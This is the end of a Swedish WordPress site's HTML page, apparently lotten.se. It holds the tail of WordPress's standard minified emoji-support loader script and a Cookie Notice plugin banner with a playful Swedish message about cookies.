OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>